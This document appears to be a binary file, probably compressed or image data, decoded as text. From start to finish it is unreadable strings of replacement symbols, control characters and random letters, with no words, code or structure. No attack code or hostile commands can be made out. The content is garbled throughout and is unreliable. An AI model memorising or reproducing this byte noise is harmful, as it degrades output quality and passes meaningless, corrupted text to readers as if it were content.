c�<M*���j{��%��xa���Բ'�k���a��0�3��ik�/)t�RO����	+�XfhV��A��bHq�[j�4�ye(r�*�1�a�g|P�d�i�S2�������a��ƭ�i)$;��^�A�B�K	!��tЃ��6�	�@��Iڃ=�l�`%껎�\B#P)K�<�,�y]K�?�0�A �� B?$)f�4�{��gg
�`f -hCZ�S�v� 0�|��4�Ce_�*���fl��NfC#�v�F�k�?�J��a�6%��H����<��\̔�q1.�mm��)�1!�(���
����4��U(Q�~RM�
G�R����k�,q[��B��D�R�����6�L�ACm������� �Blck#�XH�Xq�P�
J������h#��M�j��r� ��1�p�$��d�n�Zf�P
�h�
T���Q��3��k+K��W2�&m�ux�����lIp�IUs*���?	$��� �%\x�<���`)���3���Np 
X��4><�.|� 0 "b[[P�J���"����okv8�Ć6]1�A��c����Jx�I2��	(H��q�|�m�O#џ���V+�����S�=���Pt _�=��n�"�kV�z̢�]�+�Z���A�Vp���_NJ�.fK���`����p5�����
2��-Z`�D8���DЀ.ʆT�>�E����-UN�Hf����6Fr�dk�W�cYb)��%��D�h#;ׁ��<_\s~���6OsYK�
U�&�/ܾ��݂�P
m._���C��te�`E���H�`-e���~����K3І@��10�2{�����8��6����8AjuT��Cs [w� I�Dxc*� �<�j�6F&����-'�|�s��\.�ױ�<�k���0��a������%�O�G����Q�-�fIr2 �!o,��&�6��!�X��3h,�-ݷ�K�/~aR*mPm��e���Hx�`����~& %�s�wq�`K��Hr`y��c�a,�v$�rs�� Nb��s�W�kIRL�*q�8�#;�s��G�q&�b@�Q_�QN7��mƷRn8(C�S�	'$u}��}��}��o��oow0p�R
0){�D��v�a�>��\(]�	�Z���}�����X�t =q��d!����W�88���c�9kDs���)�kQ�*1��s+��+E���B�j���u{�tj�k�6h|8h|*�?��@������
j(q�he7)��6.w�=jL��h-Րwz�)b��[�]���l�e�K�}��`��D 6���b7� T�\�R%����;{�F���.NV��9�)�)�)�l H��$���q�-o���X��u3�mQ�i��0���f�2B#V�Cb}����')M�=���
���o+YZL�o��6xw����j=�\ؓ]@ �^���DS(�g�g���h6 D@	��/ j`#�Q�!pB�2]22�'���6W��'��	m��(3�>1(3{B��T2Q�seJp�B��5�i�i��X|�f�{�2�5tPKD���=�8)�V7����o�P)LH~n7S.U�PE��Xb��������]@A�	A�D����Jy~ܷ}��h�rH A�A1�_��u�C-%�+I ��]�U ��4~�2��->�uI�'g�#��Qya4I�t�����ķ,0���I��	.a�<@hZ06p:jJ�%yv��K჋��v�,9L�F)����y`�= ��=�;��\��^�D�/���~��`٘��F
q#
�L6GPn��F�b;��k^�]`ȁ�yJ��깏������}��W�����؂JE#���mP���� ,���f	:j&KQ&0}Z�tp0j�xGh�80+�ɒ/�� �R ʒ�37-%0 �7��pY.�=��?��j��
q�"���=ޗ��x����	qH0i�f+%td�R�#�	1�[�+��pЖR���ږ��e�����gڐi��tzX��p:|5(�$�t�6�ŧ�V�/��p/t`� j�����'h�����F~2�R��}��Ҙa#�+p�a�+`�X�<9����P�6ޗ�roVa?�	��h��Z8��V��d�2:�!U��9�rC�Ԗy���Aq�{94��-gbJ��3Qfl�-ۦf�66H�,��t����x�Ia��^�x��٨`<��F0��ou�pGh�w�*�}�q4	P� �R"BY]���*=ٓ�����0�<��
~秔f�Dp���� �	Qa�1WM�P:TGpI'�+�z5Z��a�=��ٺ�b�.aA'	�B�ɟ�C_ȷf��Ӱ���o1uUWulq*�zp�˹��W7f��h�~��=LX���Dg����о��JE� JEY��/J���	q��,9�o;�30R�6
�	?6/P����k�Q!��Z���*��[s>��a,�³�R��a'���	:��Qh�&��-I�Im1�n4H|9�����&�j6�@���7q����M��ㄔJ�eoK#�	-���0[��|# T��A"�QY.���P�� )�W7x��� �>�ZY௜0�� W)uX���0 ��!��A���
�W�N�kIֺ1#e{�9�I����+�'��$�.:d4H��qf���������J�����m�LX��Z�
���wZ��x����)0��v�*��GE��&Jq�~a��: �1 `d.`��0@"J5+ �A ���h��޷��Z�ZJP��8�D�	A\���A�!�[m$R?A.� �1���yb��3�R'uR��l�ya&����/��e�ǻf��`˸L��� ��Wے4�
`h�3���D���+���`�*���Gq��v��A��A�A�lΞ�� 3@b.ړQ@ а)Q<����J��f^)!@����0�`���UP@&HF�9��4�p>b�q���25)|Jp��)(5}��ɴ��Ҟ�ڃ���g���� �@�$Юk@���l�c0�PP�P��t�k�K�\7F�v��/UPx���;0�@0=���,֝��q�@	o *�!��s�~�׶����o<�Ez\~�\��1ؔ�P��k�{�|mk^E��
s��d'����'�'S3Ҥzr{��Q4Դ�6_K�-�����$�����9���+��&c����DF]��DJY�,��t�W,O$��V�	~�����t�
0 �b.P�������TP2v�m�a�~WvY0��]7����"���E�����Fb��y8�r�
5VA;5��;�M�vb'��.u�'y��(�;�C�/T_ȇ��gˮ=�����ƻP;�=+pa�{��|v�V)����,�e`��0b��z@BW�ݺ����0g������0��)�W7A�-/ V�8���0j�ѲZٕak
�\�R�t�<N�<�s,S!@H&}Y�u��z��v���3銥�&ʓ��6_kn�`⭽��;�t

i�{�-mz�K��=��+)�,�z,K�����PxXm���D$Uκ`A����\��Ɠ�� \�����K�Bp�a!�K�!A�t��|�Tp�NZWv�Fr�#�	� $-����$�u2齧.�Q�d�3=����ʋ�*��͘j���T����� pO�DM��us�&[)�����W�֞:[zPY�C��.�����;�IO ��8�V�^�پ}�p�m�_��^���nk�@�+�Q&HFW'�ъq d��'��޻����ٍ>�vr��z�����-:u�F�v��3����+������(�T�AŨ13jѱe^��R���ȑf!�I)E����<��QD�gE���t��\�&�_Q�F{����)+o�F���� ^�yQ�A	���x�߱�>�I���[�$ȅ+0���v���D�~Elb�6L&��(P���DL�$8��d��ysf{��i�g�&�5�V�i���ec�m����Q�u��5ʗ��;������i$�9`�<Ϳ���5��P�������O�If��Ҥ�ϗ����;4l6X���� >@z�� 4�.k����z��)��R�xÇg�I<��B/��J��B0���Bt����*�:f�fc� ����l�k�#J`� 9�0����{<(M�Δ�5�6M5M0 �J�0�r��l���v��ޠ[#��H�撣��N����.��0��Z�Ā%�c��ۈ���K��$����f�ic+6���OV�%S��8����@�lk�d� �.�@'#(��B"(���p��z�D1�q zm�Wg�a�J�����!�����l��'����<�4(5�Rt�=m4p�5�],�,��6���7��Xc�4fH#X ��i��3���n���<���Ђ�yb%�6���kQ��`�	��I�8�e���C'P#8@� IHg����)X!���x�$��p�Y� �
���-3����W!^�3<�0)�H��*r&�>�������.�lHLkL�0���"�M��R�w�p���\�`�w�,��cb1{��ߦS��F�M7�s/���(��C�����	��ؘ���k�$�RB/ڈ�O\��>	�"h�
�*J��v6�gD5hV�x�.8c�+��l�@����ڨC��SC �U����b�5Q�m�`B� �dc�Tȡ1(�X$�ap���g:s$�0	]	�ihc�����K�r�J}��7IYCs��4NӠ_���� ]��Bt��h����:� ح�(�	�H<�(��d- @Z6���"6�@��e@H���~�*P���O���3�q��@���B  j�֌e�"��DI��[�  �)"�J`����m0�(�_~�Ȩ`21��4�� �H���4q��$�4>D�f�C{ $���N�Ұ4@�~�X�e0��ZØn#^�:���Ї�.v,�XR���d��j�;�`,�"��[1 Q�1(�K�Rzv�T���b|���aF0@��p��	dk��cR�f� uq ��&��p��?lT�#��%�d�B.�tfq���?P�,�AK�$��R�D���n0��h	3(b
6̀9p:S�����:�M�R��J���Dz ��d�����Ƀ%@fZX���p�ـ�6s�\@���j�;k����tQ ���єFD��g0KR�G��1)�(�<D	J���-���>�R�c\��H�t�UȘ`ZX� U�Ii� >��$)M*$4HR���ER+��U2!m�$���?�W���`.8,��BC��#`kZX�,�Kb˗31A� �CO�J4�l�v<�@`��Gt�2�d����B�\��[�H ��5���g����ݻ��. >��n�����b}�d��1�x���&�P7�v�Ĭ[�#U`���
,�F�I��]�i\�T�R&MKH��Wz/�7��H�r��aS�?
���='M�yB䅯d"Yu��F(� 
<Ѧ2��2d���@�g�X�b�܉����u(G!�D*��z� � b��u�FΠ=��-�����P�� �,�Q�f�0�E )P�AC,�mEF&`�kk1Z!���
�(g3�-��M���dk�؈�F�N�%��44^�W,�S����7;pr�\A:�Mj�r-�e� ����ε��՝X@@��-��e!<`C���~� ���l�'-�3��E�vΡ�-�BJ��w��������E.��ý�@���*)��Q�"���ؒ&�а�Z�
A�ȘfAF2�$�D
�ќ�6�>��&��*qr�F'!B�d�t\D�Ep�&P�@#�����(˨v�m~�k�4"�&�A�3#=��#��x�e-�@}a�2>\,��D��I*��TH
�(>W�ر-hE"`���GsK���qk�}��g����o�QJܣ��������c"���rl��p$�N����;�T��4W��$K�p�����qhn�I�� �r�ce��ݨy������"�=ؐfvH�#�x�?2��t؀ ؀0��M�>���K8�K���3p����##1Z�@=.�<��h0�"��� ��(�@C��8�aY��ك`0
��#H�����K?!-LП{��#p�]��Q�")f�>�!����Q)��!%�6� �ná�0�H���**�����Y��0
�h�!�	7� m`$J��G�Al�P ���-��۳�R89p8$�ʃ+���4"�����k�L���H�Ql9�:�[5�s��,��T�Ǡ�g1-H��нP���!-�z-8���$��)�B6c3��
��� ��-L6��i4�Q����2�nˡI�3��*�YP轹@H	�o�C�H���� ���m?�l@ sh�<����40 B��F�`L8>H�҂�"�>���H:@H=A�@ʳ��i4�H󸕌���� <�c�ɶ�'��05 �V�<J�A�SB���jD�r�ہ[�1�بd��9-�c���p9��ӡ�2�J�+Ԯ�0)�H��r���5)��QGc8CA�.t���8�18�;����׈Fp��fʍ�ZB0`�<�<p	(4�P��H�چF,B_�@��>�>��.
ɒ$�J
�q0���k��E��"�	���0���聺�A��E�1J՚�sK�H5�����>h�ǈ�]+:&�x)��>�3�l�� �l���0����j2�5���I䠲�p �h�ie9K��G�j�b��`*x˨hmp�B�B`F聲B�[cD=�H�R����Ф���6j��c�2jM�|��/�8?{X�ʹpD�8���<=�xɷ�,��CJ��+ò4�>P����:-c�X��-q%�����F�x��{�2��3Ϥ$��I�sF�Ђ
��i�7d��GN���ꛩ�7�т>�;[� ��x��[�5��@�H�'q�������I�L�hӜ���@z� ERt�J,�2
��т�8�|4E-`�TЛ�#�5Q�0���@P���1�z��Ƥ�B��B��/A%�C�%#2t�,C���T`���=-�_D7/��`N"67M�ӂ�I��`�T��>iW��9bL8�H��H9X8m	TA�/	=��!J��W,���7�ы�3 ��ͤh�bQ��t���A9x���HYk�_�B,P�v�I�(!R�z�;��).�&�N%�WK���e��oC����˂a������\0�H��a�b./C*�������J�ȎQP-P �\�bd�[;��P��%��{ݖU>���т��0�|Ş��h�/h��D`i�L���p���E�CU���U���:P(Nj�K�L�PB�Z�9*�x�8��c����m��l\!**ف�a��%�T@���K��X��Z��!B���G,l��"6���ȓ1maJ��5-��Hr[S8�B+C��T��ܛ��,��>p�ؕ�@�I��#��I�<ѷ0�,(\�������%Y��\ͅ�0_��$^���Q��;��R7��-'��iD%�0Vn�67��3��5(�b�B�Kx�K.��`8��E�"���,��(!cC���$�c��`�$ț�91�a�:�u���^��B]U��=ӂA0=�!�}̓M
MK��J��,�;���`��8��0vM������)����`a��l�49H���tö�-��� �5��@d����I�v�����9��.�:�gͅ\���0P ��uJ.� ���a6��来#Ƅ����;��Rb���M�[B�z��+B�г��Ut*�^9����"�D����b2N=6�M��Š,U �Eժ����"�F�8��ĆT�]9qZ��l�6�����Y&����ځ-��^f�P.?jMZa���a�%L^�NLz1��d�$��#u!�L"�\�9 ��_F�%�Wq��^31#�[��@��<�m5J�����i����B�U,�4A�M����p��G�<&?渁i�@���u��y���F�rd��jq��d��8	�-�O����H�j���ȅ�u������ಾ��|���j�� ��#u I�eI��H�����t@A��$ ��A�.���S'��A�؂fvf��i�~ ��ބ�C٫X�m\��X��`��߃����Z�Z=�.�8�Ǫ6�2I.y�j��g��qd��م^6A� �_L�ݹ�0��EC�����ܰ�.��l��(  ���6�m�����$����W��L�Q��5 m<j�3.8 G�Q�����nEЁ�`M3��I�+��e��XǥE��h���L��3�i�܉�J��`�Z0�~ǫ����q�3aY������n�1�-��U����N��3<��&L:�Z5���V-1�����NoY^��q��L��%-Ȟ���l[�ѳ�	B��. 7�$�@�eߤ��8�&�������B��I(��m�����fZ�������ؽ��0��T+l�Q�b\B�ړ=�)�q�$?r���bbr�L��8g�0�)��F �N~�i�ֳc&ǹ옎��R��D#��f��J�b���� �m�h������9�����@Xc`oXy@S� �P�J�pK�tMP{t�5�5(���Q��7N�R�,!I� �qC�_$����Q��u��$���+���S�_�������[#��7Oe�xa�,5��P����Ɔ��;b��a�Z$��vp� ��� M�8�ql�H�і�"[zG��=��`& &r�#���/@E�_�}�7�m��cю�x�@�M|h٬���H��`\��^�ߟ�q ������ݘ?O5��k�>ՂP�cg��i�_Lڝ���2�R�������2���-���:-�ن$H!�o�!Aw {���wgBȿ��L�e@	h u`�r�Xu� 8����D8��ptG������/�m�����A��$�L4�Ʉ-�0�3�V�at�](`�_ -3�9�6�i$H�J�"�5;v�L��%�5(M�`��	HB�ܑpE-�B��8mZF$re�Ԩ��1J�&���v��5���T`���Y*4�S!�[��j�W��Z*��K�,��Nb��a���8r$ɑGn۶����5�H�^�ơ7mnt�m���9�59��9j쎍���|ߎ=�v�g�m���� ��
Tt��5�T��$SL����:L���SiI〄�Z�Ai%˓'[��_s'K"���V	%��H�b���D�R	�B���P!(,�P�+y��Wc��Zb�e�^|���"أ�?�6�Ynɸ�?|ɨX	�%�d�!vD	r�a�e	�7�?���G�h�@܀37�p�Od`��f�[n5�e����&���m_4�s��kԉ��c��x�X��*Ԣ�1����	l5��T�Ik`�)M�V��~��4(3��	�u(��RT�	MAU!�3`��W �
�("�5c�e��e�3��Z2�e�{��W,���6"$#��E"F�@���]Cی��xcH�h��?V6 �����?�if��銚��Ff�m���k)�%Z��]���֜t�9�d}���e!'i�顅M�3t$i-��:�LhJ����8;��Ni�j�(%��0Z��,�jԄ2#��͠��"�(�(��b��z�(�z�%�	,�m�X���(Be<���crtLPd����Z�E-t��[�s8UV�/7m�?>��o�䦰������h�!�!b��x�I]uz։������c�$���m#(&*h1^�%SܨF8O�`�����iP
�N��ls���$|i5th���������үb���u��c������U�kg�Ev�����*��b�V���2~xz��e�XM�����ݸ�1np�Ke؀���2��k�?A9ט�`�q��F�֔NOԹ��*���@6���$��!�2*������Q8��V\�����xI��{"ų�AO?#�����:�ph�U.��@eWɻ�V@T�`�HD�?���e,x4����Eoɑ^�v�	$w�Ə")�lI�!&��c�ptXA=�č!d����?0�f	o��&8������$LJ@-é\.�(�]�b�뀁eQ�s�$m�hR!|���ZLe'���Rl� �!%(_�O�t�<JIo$RTÓ�G�@|�U���tU]�DW%Y���R�;^��a�c"߷G>�e�̪�[��Dz���D&~���dRP&(�u,]� �h :�a�R���CP�Rӆ�9d�MTh��!�]l0'&���95���zؚ#	�SLA�.�&IQ�,�?j�i�k$Ƙ�|H����\,���@j$���^��o>�C��&>�G]��!~C�6a��FbK䱸F?�&F-�Y���1��$R	
���2���Ǉ,Bq�8�)�aJ�b�C��:�A��`��P�,i��^�Fr��Sk�S�>�5�l��L���E��d\�Y$dPZHz���&iUi+���T�'b�gg=o�\䢭$�'��2�3���JL����w+U�kCT0X�qm�T��y��@0:z")��������E]�|�2�����E�C[�����Js\#<�(�с٢Ʌ���lf��఩���*�nxTWu6(��"�L��;��,B�������pHI|"��#^&P͊�1W-����̗s��}�啭|H���ZG�	���,�X��X��~�3�J�����-}��R�r�H�S)hA�
��A�h ��1�S���Pm6\�Z��3n]pVx����7mb��,'9ɱ�ǫ�N�L7���"F������6��T|%^_0�:��l�a�����Ƒ@j�s��ҹ3Ts�J �W7$l����}��~h��`<�"j��$#UPď�Ų"X�	�Ԛ�@p�(17�aA���ԩNu�[�Jz�-E�%Ns�91�->ص���
Ә�L�q+����1 �Ȝ�����Õ�Y�lR��zo�E�-�mE��e��2�E�Н�>@D+��_�(� �}�����b���y�o���7J-��ȰoA��aY��-	�y�eJ��>#*�x��эQ�R���c�����&�j2CbIS!4���y�k�:ӥ�Ľ�?�T��G���c �l'�'%�NɎ�i|�3Z_G�2�̸�5�++���ެ�A�hA���:��́���7yc����&S�s��{�����7�*�ُf�[�ԝ��MߌV;\:�C\jY�5�*��ǵ*�rp�?<�m���Tq�ED��R�s�s��p��8��t}�A���� Fl�W,���D!O�d��O�\�{9��q�9D��QV��
��[ ଝ_�����%�}�"����O��O����� �&@X`�@D�H��Id�f��c$ē|�7�Q��Z�}�9��9H�K��|��Z��k<�=�̥���o�����)Ӱ]td�@�t]�fD*���1��1��!��Ҡ�{PE���?��@J���d�� ���߄_C0�X��]�u��ݽ��F!i�a�ȿ�K��M�]`؈FA� �g�O*d��q�J��6���6����]�Y�����Pk���@0�F�`�ņQ9G	
�2�p�?8ӷ��f�*f$v�,�_9�C�D�p(�0z]�E�܀�����׽�� 
����A�`�P��é C�]����a��M������ \�"�`B`d����p%����2\e)b��!���I��$@�nG�E,�F��`�P0]"R�p�\�A��AG�AGSq�"����Ú��ǩl�_�ʀ�M���d��a��Mzדp�0B�5ey��%�V��Ek�����!��p"V*Fhm埔��le���d0&QB��
�@;�CJ�ee�]�!�Xǁ'�'*�y���#�F,������h�`��|>q!�bF�
2J_�B4}�!ɟ<�E\�0ـ	�3&��|?��W�djck����Dh�Wcx�<��)DI
�n2�!bQ�&�Ip���Yv��U�Mõ��!��D\���hA�=�X]Pr��?��\�;�ƪ��EΛ�^��@z�\m���� � ��\C��]�	bGl����ly��VY�H2h!��iEJK�lJ0�f0�I�V�@0�|�
 A���3r�&��P�4N��Нkԟ7gp�M�Qb��me�����8S&5���� i��*a�?$";�#ȭX6 �?kx^�u��\@�*+t��%@��Z�h"\�k�U$���DƷ��d��A[HV�e�
R���_~�DI��MT���+�܇L��?�0��� �
Lj&�&J#�6�orF
�f���mcTj�Y` �L�9~����XbB�1��RfF07t@7$�i) �i�wfC�����u����qY)l�^k�TnM+l�?Pk|�k����c�g���2����EdVdQTQ�Z���P�lRj�nza��W��L��LԇҤ�W��J�
�&9��H�H*l�ٞ��9����4FK���R�r�!%�$҄1W:s2g��F=R�D�:H�7��Y��a^k�e�����ƶ��� %��3��
�.Zl@$��R�؀%�CB��`ǚN�D��pe���d��5\�� ���X¡#�&�i��KpoÒ۾�K����լ�?��8��A��u�N��Y�bo��E���T�!�h�ʈ�AE�f��_(���_u�ܡ	�&D��Vƥ����\��?(��v�5��o�N���������R���o�`���Ĝ u�I�Ԛ���_��d8�T���Z־i�������ٝ�oL�D֘o�(*@�8t 9��`A1lB�_�E� �׀Vk��R��q�o��T�Wj�9:�= ��u%���`��!�C��iYw��9�����xz��*��\�nH���k�0 A�n���q!�u �EXD���ĹFtm�I�2�T��&gM֐�-ߙ/��/�/�v/W4�.k�? ���8,A��@AO��'����ֈ��c�ń޶���(���H���]�"� =A�^c,,�|  ��V�ީiCw: Zt��
k68);I�(x'S�?��A�$��Z���%S�2��Nr��
Z�p9��J:&�4�r�e�gA�[�qX���`�r071W�A.��-��|8t����84��Bs4{�f˥Ɔ�!e��%������4\��(9���9ֱ7.�4� S�1he�?t�:�j6 >v�=�E\j#3�@�=�.M5Ǯ��J�BK+���B{|@lr�Qa4)�PpAǑ5U2�A2 h�D��
^d�#�X��^�߾K]̏�(` �r/��0�r.�L�Z�7�O@t&��j����ݭ��V˧�)r�Ϟ���p����1�v��*\TaV;^��%@�Y����?�.;X\�Z�'������z��.A�DA_Wr�Z��' v� ������Q-�uױUz\S�k��ɟP�u�m�T�G�X"1�X��(̅&�6��6/g�.����Xh�C7��5�mǃ@�B���֥"��Ro�#q%q���a��q`P�^�s�g�qc�b%mx$����0���Ô�s�؋��Zk�a^Z����|At�o���2T����|[B��'��
D�]�жްE������n-����� F���A;Vq^"�ȇ��&�ȇkj����x֘�ö`�#L�(�l:X�춉����#%���n
�Un%FX��fp��H9�)u�P湜�u}#�󖐒�yy�U�w�Z7�=W*��++��B�C$��_�����'X�~��D��I͹F�VL��s<6�P�Ď��t����4����6g�^dz����?<ăz����A��ҩwm��8L�
��4ɺ,D�>���j����&�V��QVh���9N5����is�T�ɹ��0 Alܨ)`���ƙ��X��TkTi�H��Bǆ|_���uշAt�X@<dخ��u�2E���p��SQy�F;�*Jos�H����E^�jG�G<���T�d7��ie<�����\)�BpF�"�d~ֱ��|ux������Ө���_	,�uK%M�68�*�<o���l"��={�>�,�R)��'� $mB��2@��w��Ɯ�;x�?x���P��[$
��E0�3EF�|��7�y�`p�á���I�Edͅ\�����˅����A*�� D7n�u3H�ې!�d| §��1Z0�Äi&9V���?��2z�$⟉T&<�8�Ҟ�P��gO�L�9Ul��"��C�x0�r[ҍ�
��<t�u;���k��^�����nX�i�&rkB��������+���lĆx	�$���Ⱦ����@���W��?����P@r�˛Eb���c9��ȑSBN �"M�L�Z2�"mѸM�O�;e��Bp�T` n�&⣂��E��kD8}	�.#j�i&-&0%1a��Ǚ1�y��F�g��ySD̟?E��_�$�*!	6���C0�T�	D��a���*��D��b����Ɯ�D��!ڲi2�[����Z��Z���{���<�d�fcI����-�
����lm��PK"���R."�#�ڸ�ă�꓉�4Q���+.8�;�10X󟉀���b� @��F��Q�@2��6")�m\�I�m�ЈѣNR��r�lډ��LHf�$p�HAE-
$j� �p��'t��];��X2P��BK-��`�7.0���"�������V/mғ. b-&#{l2ˀ�E$����1ʹ)�L%	�^��f���3%��;I��Ni��M7�Sn��������b��P��9�k���V�eD#�F��%��Ii�����HR��ia{h�)&�l�IT	L0)]��@�࣋��
Z���`� ���1�vT٦��h�Y�d�m�, �(䆢�e���G����D�E��c����52��8�Ԏh�5���Æ���ǰ��.���N��y�6�{�N��|x��U:��Pv�1(dnd؀��#Zy�V���>��$�R��#�>�jI����I������d,J0��*��Zz�aB��Z��ȣ�g?ˮ�)wYm
,���{9�ܾE qY�.�e|�����p�{�
 ��Q�q��T��ԇ�T.����ŵ�(,	U�hb�Gn���D'�T�bx�X���@u�v��:Dh��O�EX�(Imj$�A�J����gC3	x��
G2��̃ 5�e�1�fЃ"X����,�N��q�~���[����/u��x���=���[#$,�6P* �<ә&�_��f��8Ȍ�q��S�b9(H`F8�H8�J��Lt.���x'_N�8?��?Fq��Ѯc��G2A֍8!�0b->Q���A-�H�:=�(�"̛�yڃ˛�cS�!]{y�ܨ@@BzR��l&���F  H ���X�1��Џ~)�G��"���_��
গ�vC�D҅.������Ӣ �IPz��C9��I��jl��#��3�����2Gd��S��!�p*���0U����.��m~�2;:&Ąt�ޘ�P>k^�"���sHٌ)�	�V&��L�A�=bC���'�A���� �]�A.$��E�#��F�0�2<b e�Fʕ?�p�JG+I؍����Jiu��`m���ĥ���m�2��Q:�}�i�:ǥ��	m���Z���I��@�Ԡ�PMإ�ϲ'�Hvt�@6�'��P]i 9Ѐ�.���gզ�e�ؤfL��il����쿢;M>���$A��RR�CXh�7�0��#!�(�fCqpcP���:ف��E^��>`��.w�Q`�fK�d�B0s$�0�2�	�n%�.y��Yl��>�h��60K~���D=JM�8����MN�Ss�c�W�-o�H���Ue~� �7����Q#�R���o�W%&�j.��xY���OuC�ΤEw��)A bp�E��	�@K�l��u,� CG���v��l&�����&v��F��b�`XL��x=ԓ��J#x�����O
�����@hC8@�a �%}��.+,��SS��T5��31�@�,�6�?�	�s���p>��$Z�;��s7$���4���	���Pa��(�O}���F�$i$I���
�ܴ� D�6o���;$ @!`� ��u��-qi����l�A�"'� ��]��3�%�ؤ�����Ay�H�I�Jkl�: 
�h��Z@�A�fJGpk�[)4���p�	�1��b�`�+�Kт�Š�K6�q���c	i 8�q�@e����^��,1m%ʔ�g2�d�-�k<��F��$G�T����t�����k\�W �°7�?� ���Q��`��ڠ�h03z�a<���#eLIu��'�$�O���� #�������K�V�P�.N�rYHZSz�w�S~"{b�8�dM���D� 
�,��a��H��n'��Ɓ����ZFxlj�6"*�AT�A�
��� 5`%Z�z�᮰��J�-)r7�`�`6�"R�;�`� �dP� ����,,����
������ހ�N� �G���:�,��@��� �Op�Ķ��.�����4��e4���A�@��8a�� ����<Z�>�Lh����&�8�jq�.ZGƀ�,.�.����j��Pd�����&�3��8b�`�VP��7Z��< C�q��H�7p#%��j���m ���@�� \@���a H���K\��^L0��G���`���xI��>)�����\��2Nj^��X��`��`�Z k<!���RTb��Q&�h�F���Fa�����&"0+���K�.EB�$�jo	[�5��\V^��q`�(|���@v��$.nt��'�qv����2��" Р��x��-���E2�!d��00��-,!�� 	" �&á��3�^4i���5c��2�K�H#������2  ���. 	JI�R�<��HoѰ(����&l'�l�� >���.�~���BP2ć<�v
/d��
�� j��""GP%�C��D�B�L�#2��L�jTrcgmUzBR$%�qj�9���)�` `��@ f��@<�e6�z�h:�<!���" �p��12��3��h��FIkC�T�.�d��s	2��`�`!
� �8� ��X�L6%s"h�a�K,QFAv  B$��B$�
��!C��4�J�n�$����`)Yr%	S�5���j	H�#��(��yW%7x�'2Q�
��JǠ��b�a�A*�� �
DB,�=�0�A2� 	.������H��,`d		��0��ؼ/�
�p�p�r?�N���	��@4A��`�s ���.	�BY�%PB�k�db��J���b,�D���l$C��D�*��qg:��b@#bKn#��Q��q^CY��j�R@Ba�T�������m9��9����;X�5�@Z@��2���
t@���0(#�L># M�mBO������Om�<�e1 ö�"��o��L^��_,ȃ��*g~E;���`������S]�<�T�J�J�$.?��!g"D�dV Dl�D�D��VG��lg�4LF=&d�`�`�+	���lj�Uu�A� NC�J�6�A��1A�RQ�r��x��(��[���� �!t�L��ܵ
� ^#� � ^EbM��=�e���`��#��u��`��a�0؜Q��_xks"�/�R��2!�ʀ0[��
��:�h#���X�t�g���C$,1O0`� �,,B�~�4	oWTm��� ����� b3e���>�y8�G%YeR^�Ni(����#T�����(R�(|�'H�9��Q"6�e�@�:�6�L��ܕ����Ht�.�m�S$<O-@�*�^%C>G������qY�P��_ �� �����:��Bks�8@n�F-�/�s�z[�<F�d2T�.?���T0q"�#V��+�F$��L�4Cq���� � ��V�)�����EH��\0q�s(�@b�5�j'���)yDbJ�SR��p"j/���~�B	���U$�D"^@.��<��DBZD�0xO�S-mb�_#2׶�Ra��.�n3|�6�*�.�,6&�P-� ��n,a�LȂ�zE=�C�G=���mC?�>���,�$��Vm�vh�v~�xu�����8��� 蠖�!	`�)�S&MCَ�j1u9BuSH![#�H6���R�5�č?���	�!f����m���D����;ѴN��?J$�T�p-g���]��-p4C�mkJD�� >�@��.���0���tG�?�X��C����ʯ��d31Oj�B���+Ы�et}vF5L
�h4&���`�����R#&o*d1j����Gq�A�s��1�%T%8i�@��xP��  �!��*�a����H�(�� `M@��p�	à�M� �ޫE������(��/�'���r��38�V��� ��<E¥a�Y?�`D��Z�F����@��bA�@�l\�+JD��,C�B�m�	|V
A
��8+�`	��H���Y����)���Y��^y�>�fٜ�Bk=<)��8��"�@� ޡd@$��*�R	8@$��H� �t f	�
8�;�'� ,a�ym�.��L�*��(Y���,�*�Z ��b���P�4v�8�������5�y8�1�!]�z��7�� �i� ��f����EOD�YtWSÞ���@
����`�� ���;��bR��_���[�S��^�S-%	�!)�\)n�'��|��
��~��DB ����"nEB�A���`���� �	`����`H�d�mB��/ؤ����3j+/EC��F 2 ��[�Qm:�����y!9�_yJ8�ziydŸu[�Tc��sb#,�'�3:�"�����b���+�XF�����˥�˙��`$�(���(�, �j�Q5T����lqP\΍�G�{���<Уh6�ϧ��TV̇���`���������\	��]������u � \��0���Z>�-�H�t@6F�_�sp�I��O�t\$�����3A�P��aV���@���3�a�^l��=��w;TJ/ܸ��r"	��'���A�,Pć�,����툗Iܵ|���ӽZ��4 �9!�>���@͏h�$����)����K�y��?�{�HW
�iL���$~�k  y ��������<�m�O��m$��E]�I����&�����P�p������3R[�����\t۠l`���a�s,����|�uq�2{MN<$�;� x�X������d��yܻ��@
8��YA	 "C�<2�Ȓ!�Ң�O�#�	�Α>m�(���rJʱx��9I�$;��	�/����i¦�>Z�İJ�	�8���T�:��A�?�D�j�������8FG� ,�3k�_O�<��F�6��k���z�^�������-LX$�@X� 0^�x���)��2�%V�xnц� ����ѧ�&O�KS���<�a��&���P��D�1c�a�r�@m�u�f.[7v朳�w�����i�"�ݣ=�(P���.��Y'��|�9�72ъ���HG ydCa�D`I$�T�J������j�t1BlX�F2��?�Ô�M����f\�+I0@+^��萣<��� ��_�6��N�W_K��W�%U6Em�D&����f�d��g�|����j��SN�m�ON���p���*�Pg	Iiq\-t���-�\s�9��s;�ec�v�y��<ޕ��y{d��T����{̗I���	���
��Or�C��1Hj�&Xm�$IʪtR��!G �a�H���a� �z�T���#��Q�â�9j�c\��\A��>ꠃF�+W��e��IB�dbM�T�~�V�?HX �c�d0qKtp�?�������?mp%��k�~�Z�0�fB9�`[�����n����	%�@\�}|Ѐ6��s���@�u�Y�wOL�iX�.�(�I&^��a{]P��܏F�p2F��F�lJ���zT@	#�Tқ%�-6R-l�!�~�T$6���Ӧ0j �?W��J�Dp@+4ʋ�a1@�\C��]u6%`Pv$�����$�2�y&P&�a�Tft��;#�ւ-A�b��)�I$���̯�g�p�&B�|G����I-�.W]7�dsMR�T��t����vS?1�W�B ��(�	f0�^c���	��*R�<�6`��V��ȯ|�+:t�om"��J�7��4'�µdІ��P��v��-e��S����E`�V� ��}��B���$x����$� �0~�K��2���e������C�S�:�f�����=�B�ح��y�E`���))��@n���m����#�c�9�ӎ9�紨��eh�`�`k�ZB2�5�	!YP�+_yA� ��[F0rK��W�C��ƚ_������(��C2���.ڠHwL��@��mEFxƈFd@pA�ut!�c�#�nIL
